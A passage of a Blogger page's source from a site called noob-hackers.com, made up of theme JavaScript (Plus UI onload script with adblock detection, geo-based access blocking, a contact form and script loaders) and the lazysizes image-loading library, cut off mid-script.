AJfJfUdIlG4fp3YRTwIw/w720-h540-p-k-no-nu/wide-screen.png","sizes":"720x540","type":"image/png","form_factor":"wide"}],"shortcuts":[{"name":"Shortcut 1","url":"https://www.noob-hackers.com/search/label/Shortcut%201?utm_source\u003dhomescreen\u0026view\u003dapp","icons":[{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w96-h96-p-k-no-nu/favicon.png","sizes":"96x96","type":"image/png"}]},{"name":"Shortcut 2","url":"https://www.noob-hackers.com/search/label/Shortcut%202?utm_source\u003dhomescreen\u0026view\u003dapp","icons":[{"src":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisldTSPR5qQSsrqZDyfYV81HFSq4Pko5u8xpbzKJ7V05CZAaCkfxG550uqbp2xlCxukxcVL4i2so2XxNri-wqqUO0yuVLLznfFes1rdmg7Ywq8pWE8FXwWQfcyrNiAPlyI3_ngX12x7-KGzAVPfjiTWPMP3HdwelG4pn729xMfH05-hdWVbQyaIsgMkQg/w96-h96-p-k-no-nu/favicon.png","sizes":"96x96","type":"image/png"}]}]}}</script></div><div class='widget LinkList ckW js-cookieconsent' data-hidden='true' data-max-age-sec='2592000' data-version='2' hidden='hidden' id='LinkList63'>
<div class='ckD'>We use cookies to understand preferences and optimize your experience using our site, this includes advertising affiliated with Google.</div>
<div class='ckA'>
<a href='https://policies.google.com/technologies/cookies' target='_blank'>
Cookie Policy
</a>
<button type='button'>OK, got it.</button>
</div>
</div>
</div>
<script>/*<![CDATA[*/

/*--[ Global ]--*/

/*! Plus UI Javascript (onload.js) | Authors: Deo Kumar, Armaan Kumar (https://fineshopdesign.com) | License: Unlicensed | Copyright (c) 2024-2025 Fineshop Design */
"use strict";((e,t,n)=>{let{g:i,pEJ:l,fb:o,gId:r,qSel:a,gTg:s,gCl:c,qSell:d,gAb:h,sAb:u,rAb:g,hAb:f,aCl:m,rCl:p,hCl:w,cOU:b,cEl:y,aEL:v,rEL:j,uHTML:k,wLP:B,iAH:x,dPr:N,iStr:O,iBol:S,iNumV:C,iObjL:T,exp:E,eHTML:L,df:P,lz:A,iBot:D,cJs:M,cCss:F,lJs:I,lb:z,pl:_,ps:H,bg:K,vw:$,cf:V,mc:J,tNtf:R,pg:U}=e,Y=t.Object,Z=t.String,q=t.Number,W=t.Error,G=t.TypeError,Q=t.JSON,X=t.Math,ee=t.navigator,te=(n.documentElement,n.head),ne=n.body,ie=Z.fromCharCode,le=Y.assign,oe=Q.parse,re=Q.stringify,ae=(e,t)=>e.charCodeAt(t),se=(e,t)=>e.charAt(t),ce=(e,t)=>e.indexOf(t),de=e=>/^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/g.test(e),he=e=>e.toLowerCase().replace(/([-_][a-z])/g,(e=>e.toUpperCase().replace("-","").replace("_",""))),ue=(e,t=!0,n=!0)=>{g(e,"hidden"),t&&p(e,"hidden"),n&&f(e,"aria-hidden")&&u(e,"aria-hidden","false")},ge=l(r("json:bloglabels"));if(ge)for(let e in ge){let t=k(e),n=ge[e];z[t]=n}let fe=l(r("json:blogposts"));fe&&H.push(fe);let me=l(r("json:blogpager"));me&&le(U,me);let pe=l(r("json:firebaseconfig"));pe&&le(o.cf,pe);let we=l(r("json:contactconfig"));we&&le(V.con,we);let be=l(r("json:translateconfig"));be&&le(V.gtr,be);let ye=l(r("json:statsconfig"));ye&&le(V.bst,ye);let ve=l(r("json:accessblocker"));if(ve){let e=V.blk;e.ip.push(...ve.ip),e.ctry.push(...ve.ctry),e.tzn.push(...ve.tzn)}let je=r("Header01");if(je){let e=h(je,"data-description");null!==e&&(K.des=e)}let ke=l(r("json:pwaconfig"));if(ke){let e=ke.wbm;""===e.description&&(e.description=null!==K.des?K.des:"No description provided..."),le(_.pwa,ke)}let Be="input is not correctly encoded";class xe{constructor(e){this.k=O(e)?e:xe.DK}e(e){let t=this.k,n=(e=>{let t=e.replace(/\r\n/g,"\n"),n="";for(let e=0;e<t.length;e++){let i=ae(t,e);i<128?n+=ie(i):i>127&&i<2048?(n+=ie(i>>6|192),n+=ie(63&i|128)):(n+=ie(i>>12|224),n+=ie(i>>6&63|128),n+=ie(63&i|128))}return n})(e),i="",l=0;for(;l<n.length;){let e=ae(n,l);l++;let o=ae(n,l);l++;let r=ae(n,l);l++;let a=e>>2,s=(3&e)<<4|o>>4,c=(15&o)<<2|r>>6,d=63&r;q.isNaN(o)?(c=64,d=c):q.isNaN(r)&&(d=64),i+=se(t,a)+se(t,s)+se(t,c)+se(t,d)}return i}eD(e){let t=re(e);return this.e(t)}dD(e){let t=this.d(e);try{return oe(t)}catch(e){throw console.error("JSON invalid:",e),new W(Be)}}d(e){let t=this.k,n="",i=0,l=e.replace(/[^A-Za-z0-9+\\=]/g,"");for(;i<e.length;){let e=ce(t,se(l,i));i++;let o=ce(t,se(l,i));i++;let r=ce(t,se(l,i));i++;let a=ce(t,se(l,i));i++;let s=(15&o)<<4|r>>2,c=(3&r)<<6|a;n+=ie(e<<2|o>>4),64!==r&&(n+=ie(s)),64!==a&&(n+=ie(c))}if(n=(e=>{let t="",n=0,i=0,l=i,o=i;for(;n<e.length;)i=ae(e,n),i<128?(t+=ie(i),n++):i>191&&i<224?(l=ae(e,n+1),t+=ie((31&i)<<6|63&l),n+=2):(l=ae(e,n+1),o=ae(e,n+2),t+=ie((15&i)<<12|(63&l)<<6|63&o),n+=3);return t})(n),this.e(n)!==e)throw new W(Be);return n}}xe.DK="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",xe.OD=new xe,xe.O1=new xe("FINEUiBYDevSagARlwXVuCGzbdjMHQcnKypsZhoWLxfkOmrTPtJq2738506491+/="),xe.O2=new xe("MBDRTNFJCAPOSQEIGWLHVYZUKXmbdrtnfjcaposqeigwlhvyzukx3508749216+/="),xe.O3=new xe("MNBVCXZLKJHGFDSAPOIUYTREWQmnbvcxzlkjhgfdsapoiuytrewq0987654321+/=");let Ne={blk:null,push(e){let n="--[[adsense-pushed]]--",i=[],l=e=>{!(e=>!0===e[n]||!e.matches(".adsbygoogle:not(.adsbygoogle-noablate):not([data-adsbygoogle-status]):not([data-ad-status]):not([adsbygoogle-noablate])"))(e)&&!(e=>{let t=e.nextElementSibling;if(t){let e=t.tagName.toLowerCase(),n=t.textContent||t.innerText;return"script"===e&&n.includes("adsbygoogle")&&n.includes("push")}return!1})(e)&&(e=>{try{return(t.adsbygoogle=t.adsbygoogle||[]).push({}),e[n]=!0,i.push(e),!0}catch(t){return console.warn("An error ocurred pushing ad:",e,t),!1}})(e)},o=e||c("adsbygoogle");for(let e=0;e<o.length;e++)l(o[e]);return i},async iBlk(){let e=this;if(S(e.blk))return e.blk;let t="position: fixed; bottom: -99px; right: -99px; height: 18px; width: 18px; pointer-events: none;",n=[["div","div-gpt-ad-3061307416813-0",null,t],["div",null,"textads banner-ads banner_ads ad-unit ad-zone ad-space adsbox ads",t],["ins",null,"adsbygoogle",t]].map((([e,t,n,i])=>{let l=y(e,{style:i});return t&&(l.id=t),n&&(l.className=n),l}));return new Promise(((t,i)=>{for(let e=0;e<n.length;e++)ne.appendChild(n[e]);let l=n=>{e.blk=n,t(n)},o=e=>e.offsetHeight;setTimeout((()=>{18!==o(n[0])||18!==o(n[1])||18!==o(n[2])||n[2].firstElementChild?l(!0):ee.onLine?fetch("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js").then((e=>{e.ok&&e.headers.has("Content-Length")?l(!1):l(!0)})).catch((e=>{ee.onLine?l(!0):i(e)})):l(!1);for(let e=0;e<n.length;e++)n[e].remove()}),50)}))}},Oe={r:{t:"https://www.cloudflare.com/cdn-cgi/trace",l:"https://raw.githubusercontent.com/Netrvin/cloudflare-colo-list/main/locations.json",c:"https://raw.githubusercontent.com/Netrvin/cloudflare-colo-list/main/country.json"},s:{},async countries(){return this.s.c||(this.s.c=await fetch(this.r.c).then((e=>{if(!e.ok)throw new W("Failed to fetch countries");return e.json()}))),this.s.c},async locations(){return this.s.l||(this.s.l=await fetch(this.r.l).then((e=>{if(!e.ok)throw new W("Failed to fetch locations");return e.json()}))),this.s.l},async location(e){if(O(e)&&e.trim().length){let t=await this.locations();for(let n=0;n<t.length;n+=1){let i=t[n];if(i.iata===e)return i}}return null},async country(e){if(O(e)&&e.trim().length){let t=await this.countries();if(O(t[e]))return t[e]}return null},async info(e=!1){let t=async e=>{let t={ts:"timestamp",visit_scheme:"visitScheme",uag:"userAgent"},n=["h"],i=e.trim().split("\n").reduce(((e,i)=>{let[l,o]=i.split("=").map((e=>e.trim()));if(l&&!n.includes(l)){let n="ts"===l?1e3*+o:o;e[t[l]||l]=n}return e}),{});return i.location=await this.location(i.colo),i.country=await this.country(i.loc),i};return(e||!this.s.i)&&(this.s.i=await fetch(this.r.t).then((async e=>{if(!e.ok)throw new W("Failed to fetch trace");let n=await e.text();return t(n)}))),this.s.i}},Se=["kB","MB","GB","TB","PB","EB","ZB","YB"],Ce=["KiB","MiB","GiB","TiB","PiB","EiB","ZiB","YiB"],Te=["K","M","B","T","Q","Qu","S","Se","O","N","D"],Ee=o.v||"10.13.2",Le=["analytics","app","app-check","auth","database","firestore","functions","installations","messaging","performance","remote-config","storage"],Pe=["SDK_VERSION","apps","initializeApp","onLog","registerVersion","setLogLevel"];for(let e=0;e<Le.length;e++)Pe.push(he(Le[e]));for(let e=0;e<Pe.length;e++){let t=Pe[e];N(o,t,{get:()=>(i.firebase||{})[t]})}let Ae=e=>I(`https://www.gstatic.com/firebasejs/${Ee}/firebase-${e}-compat.js`,{crossOrigin:"anonymous",referrerPolicy:"no-referrer"}),De=B((async(...e)=>{if(O(o.SDK_VERSION)){if(o.SDK_VERSION!==Ee)throw new W(`a different version of firebase SDK (${o.SDK_VERSION}) is already loaded, required version: ${Ee}`)}else await Ae("app");if(e.length){for(let t=0;t<e.length;t++)if(!Le.includes(e[t]))throw new G(`${re(e[t])} is not a valid firebase service`);let t=Promise.resolve();for(let n=0;n<e.length;n++){let i=e[n];o[i]||(t=t.then((()=>Ae(i))))}await t}return o})),Me=e=>I(`https://cdnjs.cloudflare.com/ajax/libs/highlight.js/11.9.0/${e}`,{crossOrigin:"anonymous",referrerPolicy:"no-referrer"}),Fe=B((async(...e)=>{if(i.hljs||await Me("highlight.min.js"),e.length){let t=Promise.resolve();for(let n=0;n<e.length;n++){let l=e[n];O(l)&&(i.hljs.getLanguage(l)||(t=t.then((()=>Me(`languages/${l.toLowerCase()}.min.js`)))))}await t}return i.hljs})),Ie=B((async()=>(i.BloggerFeed||await I("https://cdn.jsdelivr.net/npm/@deox/blogger-feed@0.0.8/dist/blogger-feed.min.js",{crossOrigin:"anonymous",referrerPolicy:"no-referrer"}),i.BloggerFeed))),ze=async({email:e,name:t,message:n})=>{await P;let i=V.con;if(!de(e))throw new G("Not a valid email address.");if(!n||!n.trim())throw new G("Message cannot be undefined or blank.");let l={email:e,message:n,blogID:K.bgId,token:i.tk};t&&(l.name=t);let o=await fetch(i.au,{method:"POST",body:new URLSearchParams(l)});if(o.ok){let e=await o.json();if(e&&"error"!==e.type&&e.details&&"true"===e.details.emailSentStatus)return l}throw new W("Failed to submit")},_e=(e,t)=>{let n="";if(!e.matches(t))for(let i=0;i<e.childNodes.length;i+=1){let l=e.childNodes[i],o=l.nodeType===Node.ELEMENT_NODE,r=l.nodeType===Node.COMMENT_NODE;o&&!l.matches(t)?n+=_e(l,t):r||(n+=l.nodeValue)}return n.trim()},He=(e,t,n,i)=>!0===i?e.length/t:e.split(" ").length/n,Ke=r("footer_year");Ke&&(Ke.innerHTML=(new Date).getFullYear());let $e=0;v(t,"scroll",(()=>{let e=t.pageYOffset||t.scrollY||n.documentElement.scrollTop;e>$e?m(ne,"onSb"):p(ne,"onSb"),$e=e<=0?0:e}));let Ve=(e,t)=>{let n=h(e,t);n&&!n.includes("-rw")&&(n.includes("blogspot.com")||n.includes("googleusercontent.com"))&&(n.includes("-pd")||n.includes("-p-k-no-nu"))&&u(e,t,n.replace("-p-k-no-nu","-p-k-no-nu-rw-e90").replace("-pd","-p-k-no-nu-rw-e90"))},Je=d("img.sldI, img.imgThm, .sImg img, .abtL img, img.ldC");for(let e=0;e<Je.length;e++){let t=Je[e];w(t,"lazyloaded")||(Ve(t,"data-src"),Ve(t,"data-bg"))}let Re=e=>{let t=s("iframe");if(t.length&&e.source)for(let n=0;n<t.length;n++)try{let i=t[n],l=i.contentWindow||i.contentDocument.defaultView;if(e.source===l)return i}catch(e){}return null},Ue=(e,t)=>{e&&"number"==typeof t&&(u(e,"scrolling","no"),u(e,"height",Z(t)))};if(v(t,"message",(e=>{let t=e.data;if(O(t)){let n=t.match(/^set-comment-editor-height (\d+)px$/i);n&&n[1]&&Ue(Re(e),q(n[1]))}else T(t)&&"amp"===t.sentinel&&"embed-size"===t.type&&C(t.height)&&Ue(Re(e),t.height)})),!$.iBt){v(t,"offline",(()=>R(J.youAreOffline))),v(t,"online",(()=>R(J.youAreOnline)));let e=_.pwa;if(e.wbm){let t=re(e.wbm),n=b(new Blob([t],{type:"application/json"})),i=y("link",{rel:"manifest",href:n}),l=s("link",te)[0];l?l.parentNode.insertBefore(i,l):te.appendChild(i)}}let Ye=()=>{let e=r("template_widgets_js");e&&e.remove();let t=_.mt,n=(e,t,n)=>({"@type":"ImageObject",url:e,width:t,height:n}),i=(e,t,n)=>({"@type":"Person",name:L(e),url:t,image:n}),l=e=>{let t=e.aut.im&&e.aut.im.includes("/img/blogger_logo_round_35")?35:512,o=e.aut.im?n(e.aut.im,t,t):null,r={"@type":"Comment",text:L(e.con),datePublished:e.pub,author:i(e.aut.nm,e.aut.url||K.cnHmU,o)},a=e.rep;if(a&&a.length){let e=[];for(let t=0;t<a.length;t++){let n=a[t];n.iDel||e.push(l(n))}r.comment=e}return r},o=e=>{let o={"@context":"http://schema.org","@type":e.id===$.pgId?"Article":e.lab.includes("Blog")?"BlogPosting":e.lab.includes("Article")?"Article":e.lab.includes("News")?"News":t.dpt,mainEntityOfPage:{"@type":"WebPage","@id":e.url},headline:e.ttl,description:e.sum,datePublished:e.pub,dateModified:e.upd,image:n(e.thm||t.defTh,1280,712),publisher:{"@type":"Organization",name:K.ttl,logo:n(t.orgLg,512,512)},author:i(e.aut.nm,e.aut.url||K.cnHmU,e.aut.im?n(e.aut.im,512,512):null)};if(H.c===e){e.text&&(o.articleBody=L(e.text));let t=e.com.ent;if(t&&t.length){let e=[];for(let n=0;n<t.length;n++){let i=t[n];i.iDel||e.push(l(i))}o.comment=e}}return o};if(!0===t.uJs)for(let e in H){let n=H[e];if(H.c===n||1===t.arTyp||3===t.arTyp&&!$.iSi){let e=o(n);M(re(e),{type:"application/ld+json"})}}let s=a(".ldW .ldP");if(s){let e=h(s,"data-label");u(s,"data-num-posts",z[e]||"")}if(!$.iBt&&!$.iPv){let e=a(".js-accessblocker"),t=!1,n=()=>{t||F("body .adsbygoogle{display:none!important}")};e&&((e,t,n)=>{let i=V.blk,l=i.tzn,o=i.ctry,r=i.ip,a=(e,t)=>e.trim().toLowerCase()===t.trim().toLowerCase(),s=e=>0!==e.trim().length,c=!1;if(l.length){let t=Intl.DateTimeFormat().resolvedOptions().timeZone;for(let n=0;n<l.length;n++)if(s(l[n])&&a(l[n],t)){e("timezone",l[n]),c=!0;break}}!c&&(o.length||r.length)&&(n?A.then((()=>Oe.info())):Oe.info()).then((t=>{if(t.ip)for(let n=0;n<r.length;n++)if(s(r[n])&&a(r[n],t.ip)){e("ip",r[n]),c=!0;break}if(!c&&(t.country||t.loc))for(let n=0;n<o.length;n++)if(t.country&&a(o[n],t.country)||t.loc&&a(o[n],t.loc)){e("country",o[n]),c=!0;break}})).catch((e=>{console.warn("Error while getting geolocation info:",e),t&&t(e)}))})(((t,i)=>{console.warn(`Blocking access due to matching ${t} with value "${i}"`),$.iAd?R("Access is blocked! It seems you are an admin, so the popup wasn't displayed."):(n(),ue(e))}),null,!0);let i=a(".js-antiadblocker");i&&A.then((()=>Ne.iBlk())).then((e=>{e&&($.iAd?R("AdBlock is enabled! It seems you are an admin, so the popup wasn't displayed."):(n(),ue(i)))}))}let d=V.con,g=c("blogger-contact-form");if(g.length)for(let e=0;e<g.length;e++){let t=g[e];if("FORM"===t.tagName){let e=t.elements,n=e.name,i=e.email,l=e.message;if(i&&l){let e=!1;v(t,"submit",(o=>{if(o.preventDefault(),!e)if(de(i.value.trim()))if(l.value.trim()){let o={email:i.value.trim(),message:l.value};n.value.trim()&&(o.name=n.value),e=!0,R(h(t,"data-mes-sending")||d.tx.sending),ze(o).then((()=>{R(h(t,"data-mes-sent")||d.tx.sent),t.reset(),e=!1})).catch((n=>{console.warn("Contact from submission error:",n),R(h(t,"data-mes-not-sent")||d.tx.notSent),e=!1}))}else R(h(t,"data-mes-empty-message")||d.tx.emptyMessage),l.focus();else R(h(t,"data-mes-invalid-email")||d.tx.invalidEmail),i.focus()}))}}}};P.then((()=>setTimeout(Ye,20))),E({B64:xe,cpT:async e=>{if(!O(e))throw new G("input is not type of string");if("clipboard"in ee)return await ee.clipboard.writeText(e),e;let t=ne.appendChild(y("textarea",{style:"position: fixed; left: 100%; width: 0; height: 0; opacity: 0",textContent:e}));t.focus(),t.select();let i=!!n.execCommand("copy");if(t.remove(),i)return e;throw new W("failed to copy text")},prtB:(e,t=!1,n=1,i=!1)=>{if(!C(e))throw new G(`${e} is not a valid input.`);let l=e,o=t?1e3:1024;if(X.abs(l)<o)return[Z(l),"B"];let r=t?Se:Ce,a=-1,s=10**n;do{l/=o,a++}while(X.round(X.abs(l)*s)/s>=o&&a<r.length-1);let c=l.toFixed(n);return i||(c=Z(q(c))),[c,r[a]]},abvN:(e,t=1,n=!1)=>{if(!C(e))throw new G(`${e} is not a valid input`);let i=e,l=1e3;if(X.abs(i)<l)return[Z(i),""];let o=Te,r=-1,a=10**t;do{i/=l,r++}while(X.round(X.abs(i)*a)/a>=l&&r<o.length-1);let s=i.toFixed(t);return n||(s=Z(q(s))),[s,o[r]]},ads:Ne,ip:Oe,iFb:De,iHl:Fe,iBF:Ie,sFrm:ze,rdTm:(e,{ignoreSelector:t="script, style",isHTML:n=!0,charactersPerMin:i=900,wordsPerMin:l=200,useCharacters:o=!0}={})=>{let r;if(C(e))r=e/i;else if(O(e)){let a;if(n){let n=y("div");n.innerHTML=e,a=_e(n,t)}else a=e;r=He(a,i,l,o)}else{if(!e)throw new G("argument 1 is not an element, string or number.");{let n=_e(e,t);r=He(n,i,l,o)}}return r}})})(PU,window,document);

/*! github.com/aFarkas/lazysizes (v5.3.2 - lazysizes.min.js) | Author: Alexander Farkas | License: MIT | Copyright (c) 2015 Alexander Farkas */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

/*! github.com/aFarkas/lazysizes (v5.3.2 - plugins/unveilhooks/ls.unveilhooks.min.js) | Author: Alexander Farkas | License: MIT | Copyright (c) 2015 Alexander Farkas */
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else 